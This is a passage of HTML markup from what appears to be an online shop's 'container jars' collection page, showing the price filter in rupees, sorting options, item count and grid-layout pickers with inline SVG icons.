        <div class="price-facet__inputs-wrapper facets__inputs-wrapper facets__inputs-wrapper--row">
          <div class="field price-facet__field">
            <input
              class="field__input price-facet__input"
              name="filter.v.price.gte"
              id="Price-GTE"type="text"
              inputmode="decimal"
              placeholder="0"
              data-min="0"
              data-max="2,210"
              ref="minInput"
              autocomplete="off"
              
            >
            <label
              class="field__label price-facet__label"
              for="Price-GTE"
            >
              ₹
            </label>
          </div>

          <div class="price-facet__separator">to</div>

          <div class="field price-facet__field">
            <input
              class="field__input price-facet__input"
              name="filter.v.price.lte"
              id="Price-LTE"type="text"
              inputmode="decimal"
              placeholder="2,210"
              data-min="0"
              data-max="2,210"
              ref="maxInput"
              autocomplete="off"
              
            >
            <label
              class="field__label price-facet__label"
              for="Price-LTE"
            >
              ₹
            </label>
          </div>
        </div>

        <div class="price-facet__highest-price">The highest price is Rs. 2,210
        </div>

        

        
          <facet-clear-component
            class="clear-filter"
            tabindex="-1"
            on:click="/clearFilter"
            on:keydown="/clearFilter"
          >
            <div
              class="facets__clear "
              ref="clearButton"
            >Clear</div>
          </facet-clear-component>
        
      </price-facet-component>
    </floating-panel-component>
  </details>
</accordion-custom>



</overflow-list>

                
              </div>

              

<div
  class="facets__actions"
  style="--color-shadow: rgb(from var(--color-foreground) r g b / 1.0);"
>
  
    <facet-remove-component
      data-url="/collections/container-jars"
    >
      <button
        type="button"
        class="button button-secondary facets__clear-all"
        ref="clearButton"
        
          on:click="/removeFilter?form="
          on:keydown="/removeFilter?form="
        
      >Clear all</button>
    </facet-remove-component>
  

  
    <button
      class="button button-primary facets__see-results"
      type="button"
      on:click="dialog-component/closeDialog"
    >See 24 items</button>
  
</div>


            
            
              <div class="products-count-wrapper">
                <span title="Product count">24 items</span>
              </div>

              
                

<sorting-filter-component
  class="sorting-filter sorting-filter__horizontal"
  on:change="/updateFilterAndSorting"
  data-sort-position="desktop"
  data-should-use-select-on-mobile="false"
>
  

  <div class="sorting-filter__container  hidden ">
    <label
      for="sort-select-template--24776150286610__main"
      class="facets__label"
    >Sort</label>
    <div class="sorting-filter__select-wrapper">
      <select
        id="sort-select-template--24776150286610__main"
        name="sort_by"
        class="sorting-filter__select"
        
          disabled
        
      >
        
          <option
            value="manual"
            
          >
            Featured
          </option>
        
          <option
            value="best-selling"
            
          >
            Best selling
          </option>
        
          <option
            value="title-ascending"
            
              selected
            
          >
            Alphabetically, A-Z
          </option>
        
          <option
            value="title-descending"
            
          >
            Alphabetically, Z-A
          </option>
        
          <option
            value="price-ascending"
            
          >
            Price, low to high
          </option>
        
          <option
            value="price-descending"
            
          >
            Price, high to low
          </option>
        
          <option
            value="created-ascending"
            
          >
            Date, old to new
          </option>
        
          <option
            value="created-descending"
            
          >
            Date, new to old
          </option>
        
      </select>
      <svg
        aria-hidden="true"
        focusable="false"
        class="icon icon-caret"
        width="8"
        height="13"
        viewBox="0 0 8 13"
      >
<g opacity="0.6">
      <path
        d="M4.93509 1.08583C4.44566 0.596391 3.65213 0.596391 3.16269 1.08583L0.509308 3.73921C0.215647 4.03287 0.215647 4.50899 0.509308 4.80265C0.802969 5.09631 1.27909 5.09631 1.57275 4.80265L4.04889 2.32651L6.52504 4.80265C6.8187 5.09631 7.29482 5.09631 7.58848 4.80265C7.88214 4.50899 7.88214 4.03287 7.58848 3.73921L4.93509 1.08583Z"
        fill="#333030"
      />
      <path
        d="M7.58848 9.81591L4.93509 12.4693C4.44566 12.9587 3.65213 12.9587 3.16269 12.4693L0.509308 9.81591C0.215647 9.52225 0.215647 9.04613 0.509308 8.75247C0.802969 8.45881 1.27909 8.45881 1.57275 8.75247L4.04889 11.2286L6.52504 8.75247C6.8187 8.45881 7.29482 8.45881 7.58848 8.75247C7.88214 9.04613 7.88214 9.52225 7.58848 9.81591Z"
        fill="#333030"
      />
    </g></svg>
    </div>
  </div>

  <accordion-custom
    
      data-disable-animation-on-desktop="true"
      data-close-with-escape="true"
    
    open-by-default-on-mobile
  >
    <details
      ref="details"
      id="Sorting-template--24776150286610__main"
      data-default-sort-by="title-ascending"
      class="facets__panel "
      style="z-index: var(--layer-overlay);"
      data-auto-close-details="desktop,mobile"
      open-by-default-on-mobile
    >
      <summary class="facets__summary">
        <span class="facets__label">Sort</span>
        <span
          class="facets__status h6 desktop:hidden"
        >Alphabetically, A-Z</span>
        <span class="svg-wrapper icon-caret icon-animated"><svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M11 5.5L7 9.5L3 5.5" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
      </summary>
      <floating-panel-component
        class="sorting-filter__options color-scheme-1"
      >
        
          <label
            class="sorting-filter__option"
            id="manual"
          >
            <input
              type="radio"
              name="sort_by"
              form="FacetFiltersForm--template--24776150286610__main-desktop"
              value="manual"
              class="sorting-filter__input"
              data-option-name="Featured"
              
            >
            <span class="svg-wrapper icon-checkmark sorting-filter__checkmark"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-checkmark">
<path d="M4.75439 10.7485L7.68601 14.5888C7.79288 14.7288 7.84632 14.7988 7.91174 14.8242C7.96907 14.8466 8.03262 14.8469 8.09022 14.8253C8.15596 14.8007 8.21026 14.7314 8.31886 14.5927L15.2475 5.74658" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
            <label class="sorting-filter__label">Featured</label>
          </label>
        
          <label
            class="sorting-filter__option"
            id="best-selling"
          >
            <input
              type="radio"
              name="sort_by"
              form="FacetFiltersForm--template--24776150286610__main-desktop"
              value="best-selling"
              class="sorting-filter__input"
              data-option-name="Best selling"
              
            >
            <span class="svg-wrapper icon-checkmark sorting-filter__checkmark"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-checkmark">
<path d="M4.75439 10.7485L7.68601 14.5888C7.79288 14.7288 7.84632 14.7988 7.91174 14.8242C7.96907 14.8466 8.03262 14.8469 8.09022 14.8253C8.15596 14.8007 8.21026 14.7314 8.31886 14.5927L15.2475 5.74658" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
            <label class="sorting-filter__label">Best selling</label>
          </label>
        
          <label
            class="sorting-filter__option"
            id="title-ascending"
          >
            <input
              type="radio"
              name="sort_by"
              form="FacetFiltersForm--template--24776150286610__main-desktop"
              value="title-ascending"
              class="sorting-filter__input"
              data-option-name="Alphabetically, A-Z"
              
                checked
              
            >
            <span class="svg-wrapper icon-checkmark sorting-filter__checkmark"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-checkmark">
<path d="M4.75439 10.7485L7.68601 14.5888C7.79288 14.7288 7.84632 14.7988 7.91174 14.8242C7.96907 14.8466 8.03262 14.8469 8.09022 14.8253C8.15596 14.8007 8.21026 14.7314 8.31886 14.5927L15.2475 5.74658" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
            <label class="sorting-filter__label">Alphabetically, A-Z</label>
          </label>
        
          <label
            class="sorting-filter__option"
            id="title-descending"
          >
            <input
              type="radio"
              name="sort_by"
              form="FacetFiltersForm--template--24776150286610__main-desktop"
              value="title-descending"
              class="sorting-filter__input"
              data-option-name="Alphabetically, Z-A"
              
            >
            <span class="svg-wrapper icon-checkmark sorting-filter__checkmark"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-checkmark">
<path d="M4.75439 10.7485L7.68601 14.5888C7.79288 14.7288 7.84632 14.7988 7.91174 14.8242C7.96907 14.8466 8.03262 14.8469 8.09022 14.8253C8.15596 14.8007 8.21026 14.7314 8.31886 14.5927L15.2475 5.74658" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
            <label class="sorting-filter__label">Alphabetically, Z-A</label>
          </label>
        
          <label
            class="sorting-filter__option"
            id="price-ascending"
          >
            <input
              type="radio"
              name="sort_by"
              form="FacetFiltersForm--template--24776150286610__main-desktop"
              value="price-ascending"
              class="sorting-filter__input"
              data-option-name="Price, low to high"
              
            >
            <span class="svg-wrapper icon-checkmark sorting-filter__checkmark"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-checkmark">
<path d="M4.75439 10.7485L7.68601 14.5888C7.79288 14.7288 7.84632 14.7988 7.91174 14.8242C7.96907 14.8466 8.03262 14.8469 8.09022 14.8253C8.15596 14.8007 8.21026 14.7314 8.31886 14.5927L15.2475 5.74658" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
            <label class="sorting-filter__label">Price, low to high</label>
          </label>
        
          <label
            class="sorting-filter__option"
            id="price-descending"
          >
            <input
              type="radio"
              name="sort_by"
              form="FacetFiltersForm--template--24776150286610__main-desktop"
              value="price-descending"
              class="sorting-filter__input"
              data-option-name="Price, high to low"
              
            >
            <span class="svg-wrapper icon-checkmark sorting-filter__checkmark"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-checkmark">
<path d="M4.75439 10.7485L7.68601 14.5888C7.79288 14.7288 7.84632 14.7988 7.91174 14.8242C7.96907 14.8466 8.03262 14.8469 8.09022 14.8253C8.15596 14.8007 8.21026 14.7314 8.31886 14.5927L15.2475 5.74658" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
            <label class="sorting-filter__label">Price, high to low</label>
          </label>
        
          <label
            class="sorting-filter__option"
            id="created-ascending"
          >
            <input
              type="radio"
              name="sort_by"
              form="FacetFiltersForm--template--24776150286610__main-desktop"
              value="created-ascending"
              class="sorting-filter__input"
              data-option-name="Date, old to new"
              
            >
            <span class="svg-wrapper icon-checkmark sorting-filter__checkmark"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-checkmark">
<path d="M4.75439 10.7485L7.68601 14.5888C7.79288 14.7288 7.84632 14.7988 7.91174 14.8242C7.96907 14.8466 8.03262 14.8469 8.09022 14.8253C8.15596 14.8007 8.21026 14.7314 8.31886 14.5927L15.2475 5.74658" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
            <label class="sorting-filter__label">Date, old to new</label>
          </label>
        
          <label
            class="sorting-filter__option"
            id="created-descending"
          >
            <input
              type="radio"
              name="sort_by"
              form="FacetFiltersForm--template--24776150286610__main-desktop"
              value="created-descending"
              class="sorting-filter__input"
              data-option-name="Date, new to old"
              
            >
            <span class="svg-wrapper icon-checkmark sorting-filter__checkmark"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-checkmark">
<path d="M4.75439 10.7485L7.68601 14.5888C7.79288 14.7288 7.84632 14.7988 7.91174 14.8242C7.96907 14.8466 8.03262 14.8469 8.09022 14.8253C8.15596 14.8007 8.21026 14.7314 8.31886 14.5927L15.2475 5.74658" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
            <label class="sorting-filter__label">Date, new to old</label>
          </label>
        
      </floating-panel-component>
    </details>
  </accordion-custom>
</sorting-filter-component>


              

              
                

<div class="column-options-wrapper">
  <fieldset class="column-options">
    <legend class="column-options__legend visually-hidden">
      Column grid
    </legend>

    
      <label class="column-options__option">
        <input
          type="radio"
          name="grid"
          value="default"
          class="column-options__option-input"
          checked
          aria-label="Default"
          data-grid-layout="desktop-default-option"
          on:change="results-list/updateLayout"
          data-skip-node-update
        >
        <span class="column-picker column-picker--default"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.324 3.5H14.176C14.434 3.5 14.67 3.5 14.868 3.516C15.081 3.534 15.314 3.573 15.544 3.691C15.874 3.859 16.142 4.126 16.309 4.456C16.427 4.686 16.466 4.919 16.484 5.132C16.5 5.33 16.5 5.566 16.5 5.824V6.676C16.5 6.934 16.5 7.17 16.484 7.368C16.471 7.6027 16.4115 7.83248 16.309 8.044C16.1412 8.3734 15.8734 8.6412 15.544 8.809C15.3325 8.91164 15.1027 8.97113 14.868 8.984C14.67 9 14.434 9 14.176 9H13.324C13.066 9 12.83 9 12.632 8.984C12.3973 8.97103 12.1675 8.91154 11.956 8.809C11.6266 8.6412 11.3588 8.3734 11.191 8.044C11.0885 7.83248 11.029 7.6027 11.016 7.368C11 7.17 11 6.934 11 6.676V5.824C11 5.566 11 5.33 11.016 5.132C11.0289 4.89728 11.0884 4.66748 11.191 4.456C11.3585 4.12675 11.626 3.85897 11.955 3.691C12.185 3.573 12.419 3.534 12.632 3.516C12.83 3.5 13.066 3.5 13.324 3.5ZM12.633 5.029C12.6726 5.01906 12.7132 5.01304 12.754 5.011C12.884 5.001 13.058 5 13.35 5H14.15C14.442 5 14.617 5 14.746 5.011C14.7865 5.0131 14.8267 5.01913 14.866 5.029C14.9107 5.05229 14.9473 5.08854 14.971 5.133C14.9809 5.17266 14.9869 5.21318 14.989 5.254C14.999 5.384 15 5.558 15 5.85V6.65C15 6.942 15 7.117 14.989 7.246C14.9868 7.28648 14.9808 7.32666 14.971 7.366C14.9477 7.41068 14.9115 7.44728 14.867 7.471C14.8274 7.48094 14.7868 7.48696 14.746 7.489C14.616 7.499 14.442 7.5 14.15 7.5H13.35C13.058 7.5 12.883 7.5 12.754 7.489C12.7135 7.4869 12.6733 7.48087 12.634 7.471C12.5893 7.44771 12.5527 7.41146 12.529 7.367C12.5191 7.32734 12.5131 7.28682 12.511 7.246C12.5003 7.04753 12.4966 6.84873 12.5 6.65V5.85C12.5 5.558 12.5 5.383 12.511 5.254C12.5132 5.21352 12.5192 5.17334 12.529 5.134C12.5523 5.08932 12.5885 5.05272 12.633 5.029Z" fill="currentColor"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.824 3.5H6.676C6.934 3.5 7.17 3.5 7.368 3.516C7.581 3.534 7.814 3.573 8.044 3.691C8.374 3.859 8.642 4.126 8.809 4.456C8.927 4.686 8.966 4.919 8.984 5.132C9 5.33 9 5.566 9 5.824V6.676C9 6.934 9 7.17 8.984 7.368C8.971 7.6027 8.91152 7.83248 8.809 8.044C8.6412 8.3734 8.3734 8.6412 8.044 8.809C7.83252 8.91164 7.60272 8.97113 7.368 8.984C7.17 9 6.934 9 6.676 9H5.824C5.566 9 5.33 9 5.132 8.984C4.8973 8.97103 4.66751 8.91154 4.456 8.809C4.1266 8.6412 3.8588 8.3734 3.691 8.044C3.58848 7.83248 3.529 7.6027 3.516 7.368C3.5 7.17 3.5 6.934 3.5 6.676V5.824C3.5 5.566 3.5 5.33 3.516 5.132C3.52887 4.89728 3.58836 4.66748 3.691 4.456C3.85854 4.12675 4.12597 3.85897 4.455 3.691C4.685 3.573 4.919 3.534 5.132 3.516C5.33 3.5 5.566 3.5 5.824 3.5ZM5.133 5.029C5.17265 5.01906 5.21318 5.01304 5.254 5.011C5.384 5.001 5.558 5 5.85 5H6.65C6.942 5 7.117 5 7.246 5.011C7.28649 5.0131 7.32668 5.01913 7.366 5.029C7.41068 5.05229 7.44728 5.08854 7.471 5.133C7.48086 5.17266 7.48689 5.21318 7.489 5.254C7.499 5.384 7.5 5.558 7.5 5.85V6.65C7.5 6.942 7.5 7.117 7.489 7.246C7.48683 7.28648 7.4808 7.32666 7.471 7.366C7.44771 7.41068 7.41146 7.44728 7.367 7.471C7.32735 7.48094 7.28682 7.48696 7.246 7.489C7.116 7.499 6.942 7.5 6.65 7.5H5.85C5.558 7.5 5.383 7.5 5.254 7.489C5.21351 7.4869 5.17332 7.48087 5.134 7.471C5.08932 7.44771 5.05272 7.41146 5.029 7.367C5.01914 7.32734 5.01311 7.28682 5.011 7.246C5.00026 7.04753 4.99659 6.84873 5 6.65V5.85C5 5.558 5 5.383 5.011 5.254C5.01317 5.21352 5.0192 5.17334 5.029 5.134C5.05229 5.08932 5.08854 5.05272 5.133 5.029Z" fill="currentColor"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.324 11H14.176C14.434 11 14.67 11 14.868 11.016C15.081 11.034 15.314 11.073 15.544 11.191C15.874 11.359 16.142 11.626 16.309 11.956C16.427 12.186 16.466 12.419 16.484 12.632C16.5 12.83 16.5 13.066 16.5 13.324V14.176C16.5 14.434 16.5 14.67 16.484 14.868C16.471 15.1027 16.4115 15.3325 16.309 15.544C16.1412 15.8734 15.8734 16.1412 15.544 16.309C15.3325 16.4116 15.1027 16.4711 14.868 16.484C14.67 16.5 14.434 16.5 14.176 16.5H13.324C13.066 16.5 12.83 16.5 12.632 16.484C12.3973 16.471 12.1675 16.4115 11.956 16.309C11.6266 16.1412 11.3588 15.8734 11.191 15.544C11.0885 15.3325 11.029 15.1027 11.016 14.868C11 14.67 11 14.434 11 14.176V13.324C11 13.066 11 12.83 11.016 12.632C11.0289 12.3973 11.0884 12.1675 11.191 11.956C11.3585 11.6268 11.626 11.359 11.955 11.191C12.185 11.073 12.419 11.034 12.632 11.016C12.83 11 13.066 11 13.324 11ZM12.633 12.529C12.6726 12.5191 12.7132 12.513 12.754 12.511C12.884 12.501 13.058 12.5 13.35 12.5H14.15C14.442 12.5 14.617 12.5 14.746 12.511C14.7865 12.5131 14.8267 12.5191 14.866 12.529C14.9107 12.5523 14.9473 12.5885 14.971 12.633C14.9809 12.6727 14.9869 12.7132 14.989 12.754C14.999 12.884 15 13.058 15 13.35V14.15C15 14.442 15 14.617 14.989 14.746C14.9868 14.7865 14.9808 14.8267 14.971 14.866C14.9477 14.9107 14.9115 14.9473 14.867 14.971C14.8274 14.9809 14.7868 14.987 14.746 14.989C14.616 14.999 14.442 15 14.15 15H13.35C13.058 15 12.883 15 12.754 14.989C12.7135 14.9869 12.6733 14.9809 12.634 14.971C12.5893 14.9477 12.5527 14.9115 12.529 14.867C12.5191 14.8273 12.5131 14.7868 12.511 14.746C12.5003 14.5475 12.4966 14.3487 12.5 14.15V13.35C12.5 13.058 12.5 12.883 12.511 12.754C12.5132 12.7135 12.5192 12.6733 12.529 12.634C12.5523 12.5893 12.5885 12.5527 12.633 12.529Z" fill="currentColor"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.676 16.5H5.824C5.566 16.5 5.33 16.5 5.132 16.484C4.8973 16.471 4.66752 16.4115 4.456 16.309C4.1266 16.1412 3.8588 15.8734 3.691 15.544C3.58846 15.3325 3.52897 15.1027 3.516 14.868C3.5 14.67 3.5 14.434 3.5 14.176V13.324C3.5 13.066 3.5 12.83 3.516 12.632C3.52887 12.3973 3.58836 12.1675 3.691 11.956C3.8588 11.6266 4.1266 11.3588 4.456 11.191C4.686 11.073 4.919 11.033 5.132 11.016C5.33 11 5.566 11 5.824 11H6.676C6.934 11 7.17 11 7.368 11.016C7.581 11.034 7.814 11.073 8.044 11.191C8.374 11.358 8.641 11.626 8.809 11.955C8.927 12.185 8.966 12.419 8.984 12.632C9 12.83 9 13.066 9 13.324V14.176C9 14.434 9 14.67 8.984 14.868C8.97103 15.1027 8.91154 15.3325 8.809 15.544C8.6412 15.8734 8.3734 16.1412 8.044 16.309C7.83252 16.4116 7.60272 16.4711 7.368 16.484C7.17 16.5 6.934 16.5 6.676 16.5ZM7.367 14.971C7.32734 14.9809 7.28682 14.9869 7.246 14.989C7.116 14.999 6.942 15 6.65 15H5.85C5.558 15 5.383 15 5.254 14.989C5.21352 14.9868 5.17334 14.9808 5.134 14.971C5.08932 14.9477 5.05272 14.9115 5.029 14.867C5.01906 14.8274 5.01304 14.7868 5.011 14.746C5.00023 14.5475 4.99656 14.3487 5 14.15V13.35C5 13.058 5 12.883 5.011 12.754C5.0131 12.7135 5.01913 12.6733 5.029 12.634C5.05229 12.5893 5.08854 12.5527 5.133 12.529C5.17266 12.5191 5.21318 12.5131 5.254 12.511C5.384 12.501 5.558 12.5 5.85 12.5H6.65C6.942 12.5 7.117 12.5 7.246 12.511C7.28648 12.5132 7.32666 12.5192 7.366 12.529C7.41068 12.5523 7.44728 12.5885 7.471 12.633C7.48094 12.6726 7.48696 12.7132 7.489 12.754C7.499 12.884 7.5 13.058 7.5 13.35V14.15C7.5 14.442 7.5 14.617 7.489 14.746C7.4869 14.7865 7.48087 14.8267 7.471 14.866C7.44771 14.9107 7.41146 14.9473 7.367 14.971Z" fill="currentColor"/>
</svg>
</span>
      </label>

      <label class="column-options__option">
        <input
          type="radio"
          name="grid"
          value="zoom-out"
          class="column-options__option-input"
          aria-label="Zoom out"
          on:change="results-list/updateLayout"
          data-skip-node-update
        >
        <span class="column-picker column-picker--zoom-out"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 6C15.2652 6 15.5196 5.89464 15.7071 5.70711C15.8946 5.51957 16 5.26522 16 5C16 4.73478 15.8946 4.48043 15.7071 4.29289C15.5196 4.10536 15.2652 4 15 4C14.7348 4 14.4804 4.10536 14.2929 4.29289C14.1054 4.48043 14 4.73478 14 5C14 5.26522 14.1054 5.51957 14.2929 5.70711C14.4804 5.89464 14.7348 6 15 6Z" fill="currentColor"/>
<path d="M5 6C5.26522 6 5.51957 5.89464 5.70711 5.70711C5.89464 5.51957 6 5.26522 6 5C6 4.73478 5.89464 4.48043 5.70711 4.29289C5.51957 4.10536 5.26522 4 5 4C4.73478 4 4.48043 4.10536 4.29289 4.29289C4.10536 4.48043 4 4.73478 4 5C4 5.26522 4.10536 5.51957 4.29289 5.70711C4.48043 5.89464 4.73478 6 5 6Z" fill="currentColor"/>
<path d="M5 11C5.26522 11 5.51957 10.8946 5.70711 10.7071C5.89464 10.5196 6 10.2652 6 10C6 9.73478 5.89464 9.48043 5.70711 9.29289C5.51957 9.10536 5.26522 9 5 9C4.73478 9 4.48043 9.10536 4.29289 9.29289C4.10536 9.48043 4 9.73478 4 10C4 10.2652 4.10536 10.5196 4.29289 10.7071C4.48043 10.8946 4.73478 11 5 11Z" fill="currentColor"/>
<path d="M5 16C5.26522 16 5.51957 15.8946 5.70711 15.7071C5.89464 15.5196 6 15.2652 6 15C6 14.7348 5.89464 14.4804 5.70711 14.2929C5.51957 14.1054 5.26522 14 5 14C4.73478 14 4.48043 14.1054 4.29289 14.2929C4.10536 14.4804 4 14.7348 4 15C4 15.2652 4.10536 15.5196 4.29289 15.7071C4.48043 15.8946 4.73478 16 5 16Z" fill="currentColor"/>
<path d="M10 6C10.2652 6 10.5196 5.89464 10.7071 5.70711C10.8946 5.51957 11 5.26522 11 5C11 4.73478 10.8946 4.48043 10.7071 4.29289C10.5196 4.10536 10.2652 4 10 4C9.73478 4 9.48043 4.10536 9.29289 4.29289C9.10536 4.48043 9 4.73478 9 5C9 5.26522 9.10536 5.51957 9.29289 5.70711C9.48043 5.89464 9.73478 6 10 6Z" fill="currentColor"/>
<path d="M10 11C10.2652 11 10.5196 10.8946 10.7071 10.7071C10.8946 10.5196 11 10.2652 11 10C11 9.73478 10.8946 9.48043 10.7071 9.29289C10.5196 9.10536 10.2652 9 10 9C9.73478 9 9.48043 9.10536 9.29289 9.29289C9.10536 9.48043 9 9.73478 9 10C9 10.2652 9.10536 10.5196 9.29289 10.7071C9.48043 10.8946 9.73478 11 10 11Z" fill="currentColor"/>
<path d="M10 16C10.2652 16 10.5196 15.8946 10.7071 15.7071C10.8946 15.5196 11 15.2652 11 15C11 14.7348 10.8946 14.4804 10.7071 14.2929C10.5196 14.1054 10.2652 14 10 14C9.73478 14 9.48043 14.1054 9.29289 14.2929C9.10536 14.4804 9 14.7348 9 15C9 15.2652 9.10536 15.5196 9.29289 15.7071C9.48043 15.8946 9.73478 16 10 16Z" fill="currentColor"/>
<path d="M15 11C15.2652 11 15.5196 10.8946 15.7071 10.7071C15.8946 10.5196 16 10.2652 16 10C16 9.73478 15.8946 9.48043 15.7071 9.29289C15.5196 9.10536 15.2652 9 15 9C14.7348 9 14.4804 9.10536 14.2929 9.29289C14.1054 9.48043 14 9.73478 14 10C14 10.2652 14.1054 10.5196 14.2929 10.7071C14.4804 10.8946 14.7348 11 15 11Z" fill="currentColor"/>
<path d="M16 15C16 15.2652 15.8946 15.5196 15.7071 15.7071C15.5196 15.8946 15.2652 16 15 16C14.7348 16 14.4804 15.8946 14.2929 15.7071C14.1054 15.5196 14 15.2652 14 15C14 14.7348 14.1054 14.4804 14.2929 14.2929C14.4804 14.1054 14.7348 14 15 14C15.2652 14 15.5196 14.1054 15.7071 14.2929C15.8946 14.4804 16 14.7348 16 15Z" fill="currentColor"/>
</svg>
</span>
      </label>
    
  </fieldset>
</div>


              
            
          </form>
        </facets-form-component>
      </div>
    </div>
  
  <div
    class="facets-toggle"
    style="
      --facets-inner-padding-block: 8px 8px; --facets-inner-padding-inline: var(--padding-lg);
      --facets-margin: 0px  0px 8px 0px;
    "
  >
    
      <div class="facets-toggle__wrapper">
        <button
          class="button facets-toggle__button button-unstyled button-unstyled--with-icon"
          on:click="#filters-drawer/showDialog"
          type="button"
        >
          <span class="svg-wrapper">
            <svg width="21" height="20" viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg" ><path d="M16.823 6h-12m10 4h-8m2 4h4" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" /></svg>

          </span>

          Filter

          
        </button>
      </div>
    

    <div class="facets-mobile-wrapper facets-controls-wrapper">
      
      
        

<div class="column-options-wrapper">
  <fieldset class="column-options">
    <legend class="column-options__legend visually-hidden">
      Column grid
    </legend>

    
      <label class="column-options__option">
        <input
          type="radio"
          name="grid-mobile"
          value="mobile-single"
          class="column-options__option-input"
          aria-label="Single"
          on:change="results-list/updateLayout"
        >
        <span class="column-picker column-picker-mobile--single"><svg width="20" height="21" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="4.75" y="4.25" width="10" height="12" rx="2.25" stroke="currentColor" stroke-width="var(--icon-stroke-width)"/>
</svg>
</span>
      </label>

      <label class="column-options__option">
        <input
          type="radio"
          class="column-options__option-input"
          name="grid-mobile"
          value="default"
          checked
          aria-label="Default"
          data-grid-layout="mobile-option"
          on:change="results-list/updateLayout"
        >
        <span class="column-picker column-picker-mobile--double"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.324 3.5H14.176C14.434 3.5 14.67 3.5 14.868 3.516C15.081 3.534 15.314 3.573 15.544 3.691C15.874 3.859 16.142 4.126 16.309 4.456C16.427 4.686 16.466 4.919 16.484 5.132C16.5 5.33 16.5 5.566 16.5 5.824V6.676C16.5 6.934 16.5 7.17 16.484 7.368C16.471 7.6027 16.4115 7.83248 16.309 8.044C16.1412 8.3734 15.8734 8.6412 15.544 8.809C15.3325 8.91164 15.1027 8.97113 14.868 8.984C14.67 9 14.434 9 14.176 9H13.324C13.066 9 12.83 9 12.632 8.984C12.3973 8.97103 12.1675 8.91154 11.956 8.809C11.6266 8.6412 11.3588 8.3734 11.191 8.044C11.0885 7.83248 11.029 7.6027 11.016 7.368C11 7.17 11 6.934 11 6.676V5.824C11 5.566 11 5.33 11.016 5.132C11.0289 4.89728 11.0884 4.66748 11.191 4.456C11.3585 4.12675 11.626 3.85897 11.955 3.691C12.185 3.573 12.419 3.534 12.632 3.516C12.83 3.5 13.066 3.5 13.324 3.5ZM12.633 5.029C12.6726 5.01906 12.7132 5.01304 12.754 5.011C12.884 5.001 13.058 5 13.35 5H14.15C14.442 5 14.617 5 14.746 5.011C14.7865 5.0131 14.8267 5.01913 14.866 5.029C14.9107 5.05229 14.9473 5.08854 14.971 5.133C14.9809 5.17266 14.9869 5.21318 14.989 5.254C14.999 5.384 15 5.558 15 5.85V6.65C15 6.942 15 7.117 14.989 7.246C14.9868 7.28648 14.9808 7.32666 14.971 7.366C14.9477 7.41068 14.9115 7.44728 14.867 7.471C14.8274 7.48094 14.7868 7.48696 14.746 7.489C14.616 7.499 14.442 7.5 14.15 7.5H13.35C13.058 7.5 12.883 7.5 12.754 7.489C12.7135 7.4869 12.6733 7.48087 12.634 7.471C12.5893 7.44771 12.5527 7.41146 12.529 7.367C12.5191 7.32734 12.5131 7.28682 12.511 7.246C12.5003 7.04753 12.4966 6.84873 12.5 6.65V5.85C12.5 5.558 12.5 5.383 12.511 5.254C12.5132 5.21352 12.5192 5.17334 12.529 5.134C12.5523 5.08932 12.5885 5.05272 12.633 5.029Z" fill="currentColor"/>
